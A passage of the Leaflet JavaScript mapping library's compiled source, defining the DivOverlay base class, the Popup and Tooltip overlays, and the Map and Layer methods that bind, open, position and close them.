   * Base model for L.Popup and L.Tooltip. Inherit from it for custom overlays like plugins.
   */
  // @namespace DivOverlay


  var DivOverlay = Layer.extend({
    // @section
    // @aka DivOverlay options
    options: {
      // @option interactive: Boolean = false
      // If true, the popup/tooltip will listen to the mouse events.
      interactive: false,
      // @option offset: Point = Point(0, 0)
      // The offset of the overlay position.
      offset: [0, 0],
      // @option className: String = ''
      // A custom CSS class name to assign to the overlay.
      className: '',
      // @option pane: String = undefined
      // `Map pane` where the overlay will be added.
      pane: undefined,
      // @option content: String|HTMLElement|Function = ''
      // Sets the HTML content of the overlay while initializing. If a function is passed the source layer will be
      // passed to the function. The function should return a `String` or `HTMLElement` to be used in the overlay.
      content: ''
    },
    initialize: function initialize(options, source) {
      if (options && (options instanceof LatLng || isArray(options))) {
        this._latlng = toLatLng(options);
        setOptions(this, source);
      } else {
        setOptions(this, options);
        this._source = source;
      }

      if (this.options.content) {
        this._content = this.options.content;
      }
    },
    // @method openOn(map: Map): this
    // Adds the overlay to the map.
    // Alternative to `map.openPopup(popup)`/`.openTooltip(tooltip)`.
    openOn: function openOn(map) {
      map = arguments.length ? map : this._source._map; // experimental, not the part of public api

      if (!map.hasLayer(this)) {
        map.addLayer(this);
      }

      return this;
    },
    // @method close(): this
    // Closes the overlay.
    // Alternative to `map.closePopup(popup)`/`.closeTooltip(tooltip)`
    // and `layer.closePopup()`/`.closeTooltip()`.
    close: function close() {
      if (this._map) {
        this._map.removeLayer(this);
      }

      return this;
    },
    // @method toggle(layer?: Layer): this
    // Opens or closes the overlay bound to layer depending on its current state.
    // Argument may be omitted only for overlay bound to layer.
    // Alternative to `layer.togglePopup()`/`.toggleTooltip()`.
    toggle: function toggle(layer) {
      if (this._map) {
        this.close();
      } else {
        if (arguments.length) {
          this._source = layer;
        } else {
          layer = this._source;
        }

        this._prepareOpen(); // open the overlay on the map


        this.openOn(layer._map);
      }

      return this;
    },
    onAdd: function onAdd(map) {
      this._zoomAnimated = map._zoomAnimated;

      if (!this._container) {
        this._initLayout();
      }

      if (map._fadeAnimated) {
        _setOpacity(this._container, 0);
      }

      clearTimeout(this._removeTimeout);
      this.getPane().appendChild(this._container);
      this.update();

      if (map._fadeAnimated) {
        _setOpacity(this._container, 1);
      }

      this.bringToFront();

      if (this.options.interactive) {
        addClass(this._container, 'leaflet-interactive');
        this.addInteractiveTarget(this._container);
      }
    },
    onRemove: function onRemove(map) {
      if (map._fadeAnimated) {
        _setOpacity(this._container, 0);

        this._removeTimeout = setTimeout(bind(_remove, undefined, this._container), 200);
      } else {
        _remove(this._container);
      }

      if (this.options.interactive) {
        removeClass(this._container, 'leaflet-interactive');
        this.removeInteractiveTarget(this._container);
      }
    },
    // @namespace DivOverlay
    // @method getLatLng: LatLng
    // Returns the geographical point of the overlay.
    getLatLng: function getLatLng() {
      return this._latlng;
    },
    // @method setLatLng(latlng: LatLng): this
    // Sets the geographical point where the overlay will open.
    setLatLng: function setLatLng(latlng) {
      this._latlng = toLatLng(latlng);

      if (this._map) {
        this._updatePosition();

        this._adjustPan();
      }

      return this;
    },
    // @method getContent: String|HTMLElement
    // Returns the content of the overlay.
    getContent: function getContent() {
      return this._content;
    },
    // @method setContent(htmlContent: String|HTMLElement|Function): this
    // Sets the HTML content of the overlay. If a function is passed the source layer will be passed to the function.
    // The function should return a `String` or `HTMLElement` to be used in the overlay.
    setContent: function setContent(content) {
      this._content = content;
      this.update();
      return this;
    },
    // @method getElement: String|HTMLElement
    // Returns the HTML container of the overlay.
    getElement: function getElement() {
      return this._container;
    },
    // @method update: null
    // Updates the overlay content, layout and position. Useful for updating the overlay after something inside changed, e.g. image loaded.
    update: function update() {
      if (!this._map) {
        return;
      }

      this._container.style.visibility = 'hidden';

      this._updateContent();

      this._updateLayout();

      this._updatePosition();

      this._container.style.visibility = '';

      this._adjustPan();
    },
    getEvents: function getEvents() {
      var events = {
        zoom: this._updatePosition,
        viewreset: this._updatePosition
      };

      if (this._zoomAnimated) {
        events.zoomanim = this._animateZoom;
      }

      return events;
    },
    // @method isOpen: Boolean
    // Returns `true` when the overlay is visible on the map.
    isOpen: function isOpen() {
      return !!this._map && this._map.hasLayer(this);
    },
    // @method bringToFront: this
    // Brings this overlay in front of other overlays (in the same map pane).
    bringToFront: function bringToFront() {
      if (this._map) {
        toFront(this._container);
      }

      return this;
    },
    // @method bringToBack: this
    // Brings this overlay to the back of other overlays (in the same map pane).
    bringToBack: function bringToBack() {
      if (this._map) {
        toBack(this._container);
      }

      return this;
    },
    // prepare bound overlay to open: update latlng pos / content source (for FeatureGroup)
    _prepareOpen: function _prepareOpen(latlng) {
      var source = this._source;

      if (!source._map) {
        return false;
      }

      if (source instanceof FeatureGroup) {
        source = null;
        var layers = this._source._layers;

        for (var id in layers) {
          if (layers[id]._map) {
            source = layers[id];
            break;
          }
        }

        if (!source) {
          return false;
        } // Unable to get source layer.
        // set overlay source to this layer


        this._source = source;
      }

      if (!latlng) {
        if (source.getCenter) {
          latlng = source.getCenter();
        } else if (source.getLatLng) {
          latlng = source.getLatLng();
        } else if (source.getBounds) {
          latlng = source.getBounds().getCenter();
        } else {
          throw new Error('Unable to get source layer LatLng.');
        }
      }

      this.setLatLng(latlng);

      if (this._map) {
        // update the overlay (content, layout, etc...)
        this.update();
      }

      return true;
    },
    _updateContent: function _updateContent() {
      if (!this._content) {
        return;
      }

      var node = this._contentNode;
      var content = typeof this._content === 'function' ? this._content(this._source || this) : this._content;

      if (typeof content === 'string') {
        node.innerHTML = content;
      } else {
        while (node.hasChildNodes()) {
          node.removeChild(node.firstChild);
        }

        node.appendChild(content);
      } // @namespace DivOverlay
      // @section DivOverlay events
      // @event contentupdate: Event
      // Fired when the content of the overlay is updated


      this.fire('contentupdate');
    },
    _updatePosition: function _updatePosition() {
      if (!this._map) {
        return;
      }

      var pos = this._map.latLngToLayerPoint(this._latlng),
          offset = toPoint(this.options.offset),
          anchor = this._getAnchor();

      if (this._zoomAnimated) {
        setPosition(this._container, pos.add(anchor));
      } else {
        offset = offset.add(pos).add(anchor);
      }

      var bottom = this._containerBottom = -offset.y,
          left = this._containerLeft = -Math.round(this._containerWidth / 2) + offset.x; // bottom position the overlay in case the height of the overlay changes (images loading etc)

      this._container.style.bottom = bottom + 'px';
      this._container.style.left = left + 'px';
    },
    _getAnchor: function _getAnchor() {
      return [0, 0];
    }
  });
  Map.include({
    _initOverlay: function _initOverlay(OverlayClass, content, latlng, options) {
      var overlay = content;

      if (!(overlay instanceof OverlayClass)) {
        overlay = new OverlayClass(options).setContent(content);
      }

      if (latlng) {
        overlay.setLatLng(latlng);
      }

      return overlay;
    }
  });
  Layer.include({
    _initOverlay: function _initOverlay(OverlayClass, old, content, options) {
      var overlay = content;

      if (overlay instanceof OverlayClass) {
        setOptions(overlay, options);
        overlay._source = this;
      } else {
        overlay = old && !options ? old : new OverlayClass(options, this);
        overlay.setContent(content);
      }

      return overlay;
    }
  });
  /*
   * @class Popup
   * @inherits DivOverlay
   * @aka L.Popup
   * Used to open popups in certain places of the map. Use [Map.openPopup](#map-openpopup) to
   * open popups while making sure that only one popup is open at one time
   * (recommended for usability), or use [Map.addLayer](#map-addlayer) to open as many as you want.
   *
   * @example
   *
   * If you want to just bind a popup to marker click and then open it, it's really easy:
   *
   * ```js
   * marker.bindPopup(popupContent).openPopup();
   * ```
   * Path overlays like polylines also have a `bindPopup` method.
   *
   * A popup can be also standalone:
   *
   * ```js
   * var popup = L.popup()
   * 	.setLatLng(latlng)
   * 	.setContent('<p>Hello world!<br />This is a nice popup.</p>')
   * 	.openOn(map);
   * ```
   * or
   * ```js
   * var popup = L.popup(latlng, {content: '<p>Hello world!<br />This is a nice popup.</p>')
   * 	.openOn(map);
   * ```
   */
  // @namespace Popup

  var Popup = DivOverlay.extend({
    // @section
    // @aka Popup options
    options: {
      // @option pane: String = 'popupPane'
      // `Map pane` where the popup will be added.
      pane: 'popupPane',
      // @option offset: Point = Point(0, 7)
      // The offset of the popup position.
      offset: [0, 7],
      // @option maxWidth: Number = 300
      // Max width of the popup, in pixels.
      maxWidth: 300,
      // @option minWidth: Number = 50
      // Min width of the popup, in pixels.
      minWidth: 50,
      // @option maxHeight: Number = null
      // If set, creates a scrollable container of the given height
      // inside a popup if its content exceeds it.
      // The scrollable container can be styled using the
      // `leaflet-popup-scrolled` CSS class selector.
      maxHeight: null,
      // @option autoPan: Boolean = true
      // Set it to `false` if you don't want the map to do panning animation
      // to fit the opened popup.
      autoPan: true,
      // @option autoPanPaddingTopLeft: Point = null
      // The margin between the popup and the top left corner of the map
      // view after autopanning was performed.
      autoPanPaddingTopLeft: null,
      // @option autoPanPaddingBottomRight: Point = null
      // The margin between the popup and the bottom right corner of the map
      // view after autopanning was performed.
      autoPanPaddingBottomRight: null,
      // @option autoPanPadding: Point = Point(5, 5)
      // Equivalent of setting both top left and bottom right autopan padding to the same value.
      autoPanPadding: [5, 5],
      // @option keepInView: Boolean = false
      // Set it to `true` if you want to prevent users from panning the popup
      // off of the screen while it is open.
      keepInView: false,
      // @option closeButton: Boolean = true
      // Controls the presence of a close button in the popup.
      closeButton: true,
      // @option autoClose: Boolean = true
      // Set it to `false` if you want to override the default behavior of
      // the popup closing when another popup is opened.
      autoClose: true,
      // @option closeOnEscapeKey: Boolean = true
      // Set it to `false` if you want to override the default behavior of
      // the ESC key for closing of the popup.
      closeOnEscapeKey: true,
      // @option closeOnClick: Boolean = *
      // Set it if you want to override the default behavior of the popup closing when user clicks
      // on the map. Defaults to the map's [`closePopupOnClick`](#map-closepopuponclick) option.
      // @option className: String = ''
      // A custom CSS class name to assign to the popup.
      className: ''
    },
    // @namespace Popup
    // @method openOn(map: Map): this
    // Alternative to `map.openPopup(popup)`.
    // Adds the popup to the map and closes the previous one.
    openOn: function openOn(map) {
      map = arguments.length ? map : this._source._map; // experimental, not the part of public api

      if (!map.hasLayer(this) && map._popup && map._popup.options.autoClose) {
        map.removeLayer(map._popup);
      }

      map._popup = this;
      return DivOverlay.prototype.openOn.call(this, map);
    },
    onAdd: function onAdd(map) {
      DivOverlay.prototype.onAdd.call(this, map); // @namespace Map
      // @section Popup events
      // @event popupopen: PopupEvent
      // Fired when a popup is opened in the map

      map.fire('popupopen', {
        popup: this
      });

      if (this._source) {
        // @namespace Layer
        // @section Popup events
        // @event popupopen: PopupEvent
        // Fired when a popup bound to this layer is opened
        this._source.fire('popupopen', {
          popup: this
        }, true); // For non-path layers, we toggle the popup when clicking
        // again the layer, so prevent the map to reopen it.


        if (!(this._source instanceof Path)) {
          this._source.on('preclick', stopPropagation);
        }
      }
    },
    onRemove: function onRemove(map) {
      DivOverlay.prototype.onRemove.call(this, map); // @namespace Map
      // @section Popup events
      // @event popupclose: PopupEvent
      // Fired when a popup in the map is closed

      map.fire('popupclose', {
        popup: this
      });

      if (this._source) {
        // @namespace Layer
        // @section Popup events
        // @event popupclose: PopupEvent
        // Fired when a popup bound to this layer is closed
        this._source.fire('popupclose', {
          popup: this
        }, true);

        if (!(this._source instanceof Path)) {
          this._source.off('preclick', stopPropagation);
        }
      }
    },
    getEvents: function getEvents() {
      var events = DivOverlay.prototype.getEvents.call(this);

      if (this.options.closeOnClick !== undefined ? this.options.closeOnClick : this._map.options.closePopupOnClick) {
        events.preclick = this.close;
      }

      if (this.options.keepInView) {
        events.moveend = this._adjustPan;
      }

      return events;
    },
    _initLayout: function _initLayout() {
      var prefix = 'leaflet-popup',
          container = this._container = create$1('div', prefix + ' ' + (this.options.className || '') + ' leaflet-zoom-animated');
      var wrapper = this._wrapper = create$1('div', prefix + '-content-wrapper', container);
      this._contentNode = create$1('div', prefix + '-content', wrapper);
      disableClickPropagation(container);
      disableScrollPropagation(this._contentNode);
      on(container, 'contextmenu', stopPropagation);
      this._tipContainer = create$1('div', prefix + '-tip-container', container);
      this._tip = create$1('div', prefix + '-tip', this._tipContainer);

      if (this.options.closeButton) {
        var closeButton = this._closeButton = create$1('a', prefix + '-close-button', container);
        closeButton.setAttribute('role', 'button'); // overrides the implicit role=link of <a> elements #7399

        closeButton.setAttribute('aria-label', 'Close popup');
        closeButton.href = '#close';
        closeButton.innerHTML = '<span aria-hidden="true">&#215;</span>';
        on(closeButton, 'click', function (ev) {
          preventDefault(ev);
          this.close();
        }, this);
      }
    },
    _updateLayout: function _updateLayout() {
      var container = this._contentNode,
          style = container.style;
      style.width = '';
      style.whiteSpace = 'nowrap';
      var width = container.offsetWidth;
      width = Math.min(width, this.options.maxWidth);
      width = Math.max(width, this.options.minWidth);
      style.width = width + 1 + 'px';
      style.whiteSpace = '';
      style.height = '';
      var height = container.offsetHeight,
          maxHeight = this.options.maxHeight,
          scrolledClass = 'leaflet-popup-scrolled';

      if (maxHeight && height > maxHeight) {
        style.height = maxHeight + 'px';
        addClass(container, scrolledClass);
      } else {
        removeClass(container, scrolledClass);
      }

      this._containerWidth = this._container.offsetWidth;
    },
    _animateZoom: function _animateZoom(e) {
      var pos = this._map._latLngToNewLayerPoint(this._latlng, e.zoom, e.center),
          anchor = this._getAnchor();

      setPosition(this._container, pos.add(anchor));
    },
    _adjustPan: function _adjustPan() {
      if (!this.options.autoPan) {
        return;
      }

      if (this._map._panAnim) {
        this._map._panAnim.stop();
      } // We can endlessly recurse if keepInView is set and the view resets.
      // Let's guard against that by exiting early if we're responding to our own autopan.


      if (this._autopanning) {
        this._autopanning = false;
        return;
      }

      var map = this._map,
          marginBottom = parseInt(getStyle(this._container, 'marginBottom'), 10) || 0,
          containerHeight = this._container.offsetHeight + marginBottom,
          containerWidth = this._containerWidth,
          layerPos = new Point(this._containerLeft, -containerHeight - this._containerBottom);

      layerPos._add(getPosition(this._container));

      var containerPos = map.layerPointToContainerPoint(layerPos),
          padding = toPoint(this.options.autoPanPadding),
          paddingTL = toPoint(this.options.autoPanPaddingTopLeft || padding),
          paddingBR = toPoint(this.options.autoPanPaddingBottomRight || padding),
          size = map.getSize(),
          dx = 0,
          dy = 0;

      if (containerPos.x + containerWidth + paddingBR.x > size.x) {
        // right
        dx = containerPos.x + containerWidth - size.x + paddingBR.x;
      }

      if (containerPos.x - dx - paddingTL.x < 0) {
        // left
        dx = containerPos.x - paddingTL.x;
      }

      if (containerPos.y + containerHeight + paddingBR.y > size.y) {
        // bottom
        dy = containerPos.y + containerHeight - size.y + paddingBR.y;
      }

      if (containerPos.y - dy - paddingTL.y < 0) {
        // top
        dy = containerPos.y - paddingTL.y;
      } // @namespace Map
      // @section Popup events
      // @event autopanstart: Event
      // Fired when the map starts autopanning when opening a popup.


      if (dx || dy) {
        // Track that we're autopanning, as this function will be re-ran on moveend
        if (this.options.keepInView) {
          this._autopanning = true;
        }

        map.fire('autopanstart').panBy([dx, dy]);
      }
    },
    _getAnchor: function _getAnchor() {
      // Where should we anchor the popup on the source layer?
      return toPoint(this._source && this._source._getPopupAnchor ? this._source._getPopupAnchor() : [0, 0]);
    }
  }); // @namespace Popup
  // @factory L.popup(options?: Popup options, source?: Layer)
  // Instantiates a `Popup` object given an optional `options` object that describes its appearance and location and an optional `source` object that is used to tag the popup with a reference to the Layer to which it refers.
  // @alternative
  // @factory L.popup(latlng: LatLng, options?: Popup options)
  // Instantiates a `Popup` object given `latlng` where the popup will open and an optional `options` object that describes its appearance and location.

  var popup = function popup(options, source) {
    return new Popup(options, source);
  };
  /* @namespace Map
   * @section Interaction Options
   * @option closePopupOnClick: Boolean = true
   * Set it to `false` if you don't want popups to close when user clicks the map.
   */


  Map.mergeOptions({
    closePopupOnClick: true
  }); // @namespace Map
  // @section Methods for Layers and Controls

  Map.include({
    // @method openPopup(popup: Popup): this
    // Opens the specified popup while closing the previously opened (to make sure only one is opened at one time for usability).
    // @alternative
    // @method openPopup(content: String|HTMLElement, latlng: LatLng, options?: Popup options): this
    // Creates a popup with the specified content and options and opens it in the given point on a map.
    openPopup: function openPopup(popup, latlng, options) {
      this._initOverlay(Popup, popup, latlng, options).openOn(this);

      return this;
    },
    // @method closePopup(popup?: Popup): this
    // Closes the popup previously opened with [openPopup](#map-openpopup) (or the given one).
    closePopup: function closePopup(popup) {
      popup = arguments.length ? popup : this._popup;

      if (popup) {
        popup.close();
      }

      return this;
    }
  });
  /*
   * @namespace Layer
   * @section Popup methods example
   *
   * All layers share a set of methods convenient for binding popups to it.
   *
   * ```js
   * var layer = L.Polygon(latlngs).bindPopup('Hi There!').addTo(map);
   * layer.openPopup();
   * layer.closePopup();
   * ```
   *
   * Popups will also be automatically opened when the layer is clicked on and closed when the layer is removed from the map or another popup is opened.
   */
  // @section Popup methods

  Layer.include({
    // @method bindPopup(content: String|HTMLElement|Function|Popup, options?: Popup options): this
    // Binds a popup to the layer with the passed `content` and sets up the
    // necessary event listeners. If a `Function` is passed it will receive
    // the layer as the first argument and should return a `String` or `HTMLElement`.
    bindPopup: function bindPopup(content, options) {
      this._popup = this._initOverlay(Popup, this._popup, content, options);

      if (!this._popupHandlersAdded) {
        this.on({
          click: this._openPopup,
          keypress: this._onKeyPress,
          remove: this.closePopup,
          move: this._movePopup
        });
        this._popupHandlersAdded = true;
      }

      return this;
    },
    // @method unbindPopup(): this
    // Removes the popup previously bound with `bindPopup`.
    unbindPopup: function unbindPopup() {
      if (this._popup) {
        this.off({
          click: this._openPopup,
          keypress: this._onKeyPress,
          remove: this.closePopup,
          move: this._movePopup
        });
        this._popupHandlersAdded = false;
        this._popup = null;
      }

      return this;
    },
    // @method openPopup(latlng?: LatLng): this
    // Opens the bound popup at the specified `latlng` or at the default popup anchor if no `latlng` is passed.
    openPopup: function openPopup(latlng) {
      if (this._popup) {
        if (!(this instanceof FeatureGroup)) {
          this._popup._source = this;
        }

        if (this._popup._prepareOpen(latlng || this._latlng)) {
          // open the popup on the map
          this._popup.openOn(this._map);
        }
      }

      return this;
    },
    // @method closePopup(): this
    // Closes the popup bound to this layer if it is open.
    closePopup: function closePopup() {
      if (this._popup) {
        this._popup.close();
      }

      return this;
    },
    // @method togglePopup(): this
    // Opens or closes the popup bound to this layer depending on its current state.
    togglePopup: function togglePopup() {
      if (this._popup) {
        this._popup.toggle(this);
      }

      return this;
    },
    // @method isPopupOpen(): boolean
    // Returns `true` if the popup bound to this layer is currently open.
    isPopupOpen: function isPopupOpen() {
      return this._popup ? this._popup.isOpen() : false;
    },
    // @method setPopupContent(content: String|HTMLElement|Popup): this
    // Sets the content of the popup bound to this layer.
    setPopupContent: function setPopupContent(content) {
      if (this._popup) {
        this._popup.setContent(content);
      }

      return this;
    },
    // @method getPopup(): Popup
    // Returns the popup bound to this layer.
    getPopup: function getPopup() {
      return this._popup;
    },
    _openPopup: function _openPopup(e) {
      if (!this._popup || !this._map) {
        return;
      } // prevent map click


      stop(e);
      var target = e.layer || e.target;

      if (this._popup._source === target && !(target instanceof Path)) {
        // treat it like a marker and figure out
        // if we should toggle it open/closed
        if (this._map.hasLayer(this._popup)) {
          this.closePopup();
        } else {
          this.openPopup(e.latlng);
        }

        return;
      }

      this._popup._source = target;
      this.openPopup(e.latlng);
    },
    _movePopup: function _movePopup(e) {
      this._popup.setLatLng(e.latlng);
    },
    _onKeyPress: function _onKeyPress(e) {
      if (e.originalEvent.keyCode === 13) {
        this._openPopup(e);
      }
    }
  });
  /*
   * @class Tooltip
   * @inherits DivOverlay
   * @aka L.Tooltip
   * Used to display small texts on top of map layers.
   *
   * @example
   * If you want to just bind a tooltip to marker:
   *
   * ```js
   * marker.bindTooltip("my tooltip text").openTooltip();
   * ```
   * Path overlays like polylines also have a `bindTooltip` method.
   *
   * A tooltip can be also standalone:
   *
   * ```js
   * var tooltip = L.tooltip()
   * 	.setLatLng(latlng)
   * 	.setContent('Hello world!<br />This is a nice tooltip.')
   * 	.addTo(map);
   * ```
   * or
   * ```js
   * var tooltip = L.tooltip(latlng, {content: 'Hello world!<br />This is a nice tooltip.'})
   * 	.addTo(map);
   * ```
   *
   *
   * Note about tooltip offset. Leaflet takes two options in consideration
   * for computing tooltip offsetting:
   * - the `offset` Tooltip option: it defaults to [0, 0], and it's specific to one tooltip.
   *   Add a positive x offset to move the tooltip to the right, and a positive y offset to
   *   move it to the bottom. Negatives will move to the left and top.
   * - the `tooltipAnchor` Icon option: this will only be considered for Marker. You
   *   should adapt this value if you use a custom icon.
   */
  // @namespace Tooltip

  var Tooltip = DivOverlay.extend({
    // @section
    // @aka Tooltip options
    options: {
      // @option pane: String = 'tooltipPane'
      // `Map pane` where the tooltip will be added.
      pane: 'tooltipPane',
      // @option offset: Point = Point(0, 0)
      // Optional offset of the tooltip position.
      offset: [0, 0],
      // @option direction: String = 'auto'
      // Direction where to open the tooltip. Possible values are: `right`, `left`,
      // `top`, `bottom`, `center`, `auto`.
      // `auto` will dynamically switch between `right` and `left` according to the tooltip
      // position on the map.
      direction: 'auto',
      // @option permanent: Boolean = false
      // Whether to open the tooltip permanently or only on mouseover.
      permanent: false,
      // @option sticky: Boolean = false
      // If true, the tooltip will follow the mouse instead of being fixed at the feature center.
      sticky: false,
      // @option opacity: Number = 0.9
      // Tooltip container opacity.
      opacity: 0.9
    },
    onAdd: function onAdd(map) {
      DivOverlay.prototype.onAdd.call(this, map);
      this.setOpacity(this.options.opacity); // @namespace Map
      // @section Tooltip events
      // @event tooltipopen: TooltipEvent
      // Fired when a tooltip is opened in the map.

      map.fire('tooltipopen', {
        tooltip: this
      });

      if (this._source) {
        this.addEventParent(this._source); // @namespace Layer
        // @section Tooltip events
        // @event tooltipopen: TooltipEvent
        // Fired when a tooltip bound to this layer is opened.

        this._source.fire('tooltipopen', {
          tooltip: this
        }, true);
      }
    },
    onRemove: function onRemove(map) {
      DivOverlay.prototype.onRemove.call(this, map); // @namespace Map
      // @section Tooltip events
      // @event tooltipclose: TooltipEvent
      // Fired when a tooltip in the map is closed.

      map.fire('tooltipclose', {
        tooltip: this
      });

      if (this._source) {
        this.removeEventParent(this._source); // @namespace Layer
        // @section Tooltip events
        // @event tooltipclose: TooltipEvent
        // Fired when a tooltip bound to this layer is closed.

        this._source.fire('tooltipclose', {
          tooltip: this
        }, true);
      }
    },
    getEvents: function getEvents() {
      var events = DivOverlay.prototype.getEvents.call(this);

      if (!this.options.permanent) {
        events.preclick = this.close;
      }

      return events;
    },
    _initLayout: function _initLayout() {
      var prefix = 'leaflet-tooltip',
          className = prefix + ' ' + (this.options.className || '') + ' leaflet-zoom-' + (this._zoomAnimated ? 'animated' : 'hide');
      this._contentNode = this._container = create$1('div', className);

      this._container.setAttribute('role', 'tooltip');

      this._container.setAttribute('id', 'leaflet-tooltip-' + stamp(this));
    },
    _updateLayout: function _updateLayout() {},
    _adjustPan: function _adjustPan() {},
    _setPosition: function _setPosition(pos) {
      var subX,
          subY,
          map = this._map,
          container = this._container,
          centerPoint = map.latLngToContainerPoint(map.getCenter()),
          tooltipPoint = map.layerPointToContainerPoint(pos),
          direction = this.options.direction,
          tooltipWidth = container.offsetWidth,
          tooltipHeight = container.offsetHeight,
          offset = toPoint(this.options.offset),
          anchor = this._getAnchor();

      if (direction === 'top') {
        subX = tooltipWidth / 2;
        subY = tooltipHeight;
      } else if (direction === 'bottom') {
        subX = tooltipWidth / 2;
        subY = 0;
      } else if (direction === 'center') {
        subX = tooltipWidth / 2;
        subY = tooltipHeight / 2;
      } else if (direction === 'right') {
        subX = 0;
        subY = tooltipHeight / 2;
      } else if (direction === 'left') {
        subX = tooltipWidth;
        subY = tooltipHeight / 2;
      } else if (tooltipPoint.x < centerPoint.x) {
        direction = 'right';
        subX = 0;
        subY = tooltipHeight / 2;
      } else {
        direction = 'left';
        subX = tooltipWidth + (offset.x + anchor.x) * 2;
        subY = tooltipHeight / 2;
      }

      pos = pos.subtract(toPoint(subX, subY, true)).add(offset).add(anchor);
      removeClass(container, 'leaflet-tooltip-right');
      removeClass(container, 'leaflet-tooltip-left');
      removeClass(container, 'leaflet-tooltip-top');
      removeClass(container, 'leaflet-tooltip-bottom');
      addClass(container, 'leaflet-tooltip-' + direction);
      setPosition(container, pos);
    },
    _updatePosition: function _updatePosition() {
      var pos = this._map.latLngToLayerPoint(this._latlng);

      this._setPosition(pos);
    },
    setOpacity: function setOpacity(opacity) {
      this.options.opacity = opacity;

      if (this._container) {
        _setOpacity(this._container, opacity);
      }
    },
    _animateZoom: function _animateZoom(e) {
      var pos = this._map._latLngToNewLayerPoint(this._latlng, e.zoom, e.center);

      this._setPosition(pos);
    },
    _getAnchor: function _getAnchor() {
      // Where should we anchor the tooltip on the source layer?
      return toPoint(this._source && this._source._getTooltipAnchor && !this.options.sticky ? this._source._getTooltipAnchor() : [0, 0]);
    }
  }); // @namespace Tooltip
  // @factory L.tooltip(options?: Tooltip options, source?: Layer)
  // Instantiates a `Tooltip` object given an optional `options` object that describes its appearance and location and an optional `source` object that is used to tag the tooltip with a reference to the Layer to which it refers.
  // @alternative
  // @factory L.tooltip(latlng: LatLng, options?: Tooltip options)
  // Instantiates a `Tooltip` object given `latlng` where the tooltip will open and an optional `options` object that describes its appearance and location.

  var tooltip = function tooltip(options, source) {
    return new Tooltip(options, source);
  }; // @namespace Map
  // @section Methods for Layers and Controls


  Map.include({
    // @method openTooltip(tooltip: Tooltip): this
    // Opens the specified tooltip.
    // @alternative
    // @method openTooltip(content: String|HTMLElement, latlng: LatLng, options?: Tooltip options): this
    // Creates a tooltip with the specified content and options and open it.
    openTooltip: function openTooltip(tooltip, latlng, options) {
      this._initOverlay(Tooltip, tooltip, latlng, options).openOn(this);

      return this;
    },
    // @method closeTooltip(tooltip: Tooltip): this
    // Closes the tooltip given as parameter.
    closeTooltip: function closeTooltip(tooltip) {
      tooltip.close();
      return this;
    }
  });
  /*
   * @namespace Layer
   * @section Tooltip methods example
   *
   * All layers share a set of methods convenient for binding tooltips to it.
   *
   * ```js
   * var layer = L.Polygon(latlngs).bindTooltip('Hi There!').addTo(map);
   * layer.openTooltip();
   * layer.closeTooltip();
   * ```
   */
  // @section Tooltip methods

  Layer.include({
    // @method bindTooltip(content: String|HTMLElement|Function|Tooltip, options?: Tooltip options): this
    // Binds a tooltip to the layer with the passed `content` and sets up the
    // necessary event listeners. If a `Function` is passed it will receive
    // the layer as the first argument and should return a `String` or `HTMLElement`.
    bindTooltip: function bindTooltip(content, options) {
      if (this._tooltip && this.isTooltipOpen()) {
        this.unbindTooltip();
      }

      this._tooltip = this._initOverlay(Tooltip, this._tooltip, content, options);

      this._initTooltipInteractions();

      if (this._tooltip.options.permanent && this._map && this._map.hasLayer(this)) {
        this.openTooltip();
      }

      return this;
    },
    // @method unbindTooltip(): this
    // Removes the tooltip previously bound with `bindTooltip`.
    unbindTooltip: function unbindTooltip() {
      if (this._tooltip) {
        this._initTooltipInteractions(true);

        this.closeTooltip();
        this._tooltip = null;
      }

      return this;
    },
    _initTooltipInteractions: function _initTooltipInteractions(remove) {
      if (!remove && this._tooltipHandlersAdded) {
        return;
      }

      var onOff = remove ? 'off' : 'on',
          events = {
        remove: this.closeTooltip,
        move: this._moveTooltip
      };

      if (!this._tooltip.options.permanent) {
        events.mouseover = this._openTooltip;
        events.mouseout = this.closeTooltip;
        events.click = this._openTooltip;

        if (this._map) {
          this._addFocusListeners();
        } else {
          events.add = this._addFocusListeners;
        }
      } else {
        events.add = this._openTooltip;
      }

      if (this._tooltip.options.sticky) {
        events.mousemove = this._moveTooltip;
      }

      this[onOff](events);
      this._tooltipHandlersAdded = !remove;
    },
    // @method openTooltip(latlng?: LatLng): this
    // Opens the bound tooltip at the specified `latlng` or at the default tooltip anchor if no `latlng` is passed.
    openTooltip: function openTooltip(latlng) {
      if (this._tooltip) {
        if (!(this instanceof FeatureGroup)) {
          this._tooltip._source = this;
        }

        if (this._tooltip._prepareOpen(latlng)) {
          // open the tooltip on the map
          this._tooltip.openOn(this._map);

          if (this.getElement) {
            this._setAriaDescribedByOnLayer(this);
          } else if (this.eachLayer) {
            this.eachLayer(this._setAriaDescribedByOnLayer, this);
          }
        }
      }

      return this;
    },
    // @method closeTooltip(): this
    // Closes the tooltip bound to this layer if it is open.
    closeTooltip: function closeTooltip() {
      if (this._tooltip) {
        return this._tooltip.close();
      }
    },
    // @method toggleTooltip(): this
    // Opens or closes the tooltip bound to this layer depending on its current state.
    toggleTooltip: function toggleTooltip() {
      if (this._tooltip) {
        this._tooltip.toggle(this);
      }

      return this;
    },
    // @method isTooltipOpen(): boolean
    // Returns `true` if the tooltip bound to this layer is currently open.
    isTooltipOpen: function isTooltipOpen() {
      return this._tooltip.isOpen();
    },
    // @method setTooltipContent(content: String|HTMLElement|Tooltip): this
    // Sets the content of the tooltip bound to this layer.
    setTooltipContent: function setTooltipContent(content) {
      if (this._tooltip) {
        this._tooltip.setContent(content);
      }

      return this;
    },
    // @method getTooltip(): Tooltip
    // Returns the tooltip bound to this layer.
    getTooltip: function getTooltip() {
      return this._tooltip;
    },
    _addFocusListeners: function _addFocusListeners() {
      if (this.getElement) {
        this._addFocusListenersOnLayer(this);
      } else if (this.eachLayer) {
        this.eachLayer(this._addFocusListenersOnLayer, this);
      }
    },
    _addFocusListenersOnLayer: function _addFocusListenersOnLayer(layer) {
      var el = typeof layer.getElement === 'function' && layer.getElement();

      if (el) {
        on(el, 'focus', function () {
          this._tooltip._source = layer;
          this.openTooltip();
        }, this);
        on(el, 'blur', this.closeTooltip, this);
      }
    },
    _setAriaDescribedByOnLayer: function _setAriaDescribedByOnLayer(layer) {
      var el = typeof layer.getElement === 'function' && layer.getElement();

      if (el) {
        el.setAttribute('aria-describedby', this._tooltip._container.id);
      }
    },
    _openTooltip: function _openTooltip(e) {
      if (!this._tooltip || !this._map) {
        return;
      } // If the map is moving, we will show the tooltip after it's done.


      if (this._map.dragging && this._map.dragging.moving() && !this._openOnceFlag) {
        this._openOnceFlag = true;
        var that = this;

